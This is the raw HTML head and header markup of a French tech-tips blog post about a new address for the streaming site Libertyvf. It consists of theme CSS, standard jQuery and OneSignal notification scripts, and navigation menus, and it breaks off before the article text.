rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #150477;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #fe4c1c;}#footer .circle_bar{stroke: #fe4c1c;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #fe4c1c;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #fe4c1c;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #e02e00;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #e02e00;color: #FFFFFF;}a#go-to-top{background-color: #332295;}#tie-popup-adblock .container-wrapper{background-color: #77539e !important;color: #FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-490,.tie-cat-item-490 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-490:after{border-top-color:#e67e22 !important;}.tie-cat-490:hover{background-color:#c86004 !important;}.tie-cat-490:hover:after{border-top-color:#c86004 !important;}.tie-cat-491,.tie-cat-item-491 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-491:after{border-top-color:#2ecc71 !important;}.tie-cat-491:hover{background-color:#10ae53 !important;}.tie-cat-491:hover:after{border-top-color:#10ae53 !important;}.tie-cat-492,.tie-cat-item-492 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-492:after{border-top-color:#9b59b6 !important;}.tie-cat-492:hover{background-color:#7d3b98 !important;}.tie-cat-492:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-493,.tie-cat-item-493 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-493:after{border-top-color:#34495e !important;}.tie-cat-493:hover{background-color:#162b40 !important;}.tie-cat-493:hover:after{border-top-color:#162b40 !important;}.tie-cat-494,.tie-cat-item-494 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-494:after{border-top-color:#795548 !important;}.tie-cat-494:hover{background-color:#5b372a !important;}.tie-cat-494:hover:after{border-top-color:#5b372a !important;}.tie-cat-495,.tie-cat-item-495 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-495:after{border-top-color:#4CAF50 !important;}.tie-cat-495:hover{background-color:#2e9132 !important;}.tie-cat-495:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 992px){.sidebar{width: 31%;}.main-content{width: 69%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.astuce-tech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.astuce-tech.com/wp-json/wp/v2/posts/3120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.astuce-tech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.astuce-tech.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.astuce-tech.com/?p=3120' />
<link rel="alternate" type="application/json+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Flibertyvf-fonctionne-plus-nouvelle-adresse%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Flibertyvf-fonctionne-plus-nouvelle-adresse%2F&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.astuce-tech.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '69a5706d-d851-4d52-9035-5eea644bdbd4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.astuce-tech.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5605e6f7-59fb-4441-98e8-3424d278ba78";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nous aimerions vous envoyer des notifications. Vous pouvez vous désabonner à tout moment";
oneSignal_options['promptOptions']['acceptButtonText'] = "ACCEPTER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NON MERCI";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S\\\&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci d\\\&#039;être abonné';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'UNSUBSCRIBE';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-270x270.png" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-3120 single-format-standard wp-custom-logo block-head-7 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_post_authorbio hide_post_nav hide_back_top_button elementor-default elementor-kit-4604">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC" width="400" height="50" style="max-height:50px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Connexion</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://deanofgames.fr/" title="" target="_blank" >
						<img src="https://www.astuce-tech.com/wp-content/uploads/2023/08/banner-scaled-1.jpg" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent has-custom-sticky-menu"  aria-label="Navigation principale">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
							<div id="single-sticky-menu-contents">

							<div class="sticky-post-title">Libertyvf ne fonctionne plus: Nouvelle adresse 2021</div>
		<div id="share-buttons-sticky_menu" class="share-buttons share-buttons-sticky_menu">
			<div class="share-links  icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021&#038;url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/&#038;title=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimer" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimer</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
									<div id="sticky-next-prev-posts" class="widget-pagination-wrapper ">
										<ul class="slider-arrow-nav">
											<li>
												<a class="prev-posts " href="https://www.astuce-tech.com/papystreaming-voir-film-streaming-et-series/" title="Previous post">
													<span class="tie-icon-angle-left" aria-hidden="true"></span>
													<span class="screen-reader-text">Previous post</span>
												</a>
											</li>
											<li>
												<a class="next-posts " href="https://www.astuce-tech.com/sokrostream-streaming-films-series-gratuit/ " title="Next post">
													<span class="tie-icon-angle-right" aria-hidden="true"></span>
													<span class="screen-reader-text">Next post</span>
												</a>
											</li>
										</ul>
									</div>

									
							</div>
							


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-astuce-tech" class="menu"><li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990 menu-item-has-icon"><a href="https://www.astuce-tech.com/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Home</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="24" ><a href="https://www.astuce-tech.com/category/streaming/"> <span aria-hidden="true" class="tie-menu-icon fas fa-video"></span> Streaming</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="27" ><a href="https://www.astuce-tech.com/category/logiciels/"> <span aria-hidden="true" class="tie-menu-icon fab fa-microsoft"></span> Programmes</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="34" ><a href="https://www.astuce-tech.com/category/comparatif/"> <span aria-hidden="true" class="tie-menu-icon fas fa-drafting-compass"></span> Comparatif</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-7177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177 menu-item-has-icon"><a href="https://www.astuce-tech.com/category/windows/"> <span aria-hidden="true" class="tie-menu-icon fab fa-windows"></span> Ordinateur</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong>12</strong>				<div class="menu-featured-posts-words">
					<span>Featured</span><span>Articles</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu has-posts-counter">
				<ul>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Illimité stream: Film et Série En Streaming HD VF Complet 100% Gratuit" href="https://www.astuce-tech.com/illimite-stream/" class="post-thumb"><img width="150" height="72" src="https://www.astuce-tech.com/wp-content/uploads/2019/10/full-stream-illimité.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Série Streaming Film en Streaming Gratuit illimité VF VOSTFR" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/10/full-stream-illimité.jpg 702w, https://www.astuce-tech.com/wp-content/uploads/2019/10/full-stream-illimité-300x144.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2019/10/full-stream-illimité-585x280.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/illimite-stream/">Illimité stream: Film et Série En Streaming HD VF Complet 100% Gratuit</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">15 octobre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger Naruto Ultimate Ninja Storm 4 PPSSPP ISO" href="https://www.astuce-tech.com/telecharger-naruto-ultimate-ninja-storm-4-ppsspp-iso/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/09/20210212_141335-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Télécharger Naruto Ultimate Ninja Storm 4" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-naruto-ultimate-ninja-storm-4-ppsspp-iso/">Télécharger Naruto Ultimate Ninja Storm 4 PPSSPP ISO</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">5 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Configurer des appareils à proximité sur Android" href="https://www.astuce-tech.com/configurer-des-appareils-a-proximite-sur-android/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/11/Comment-configurer-et-utiliser-le-partage-a-proximite-sur-Android-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment configurer et utiliser le partage à proximité sur Android" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/configurer-des-appareils-a-proximite-sur-android/">Configurer des appareils à proximité sur Android</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">21 novembre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
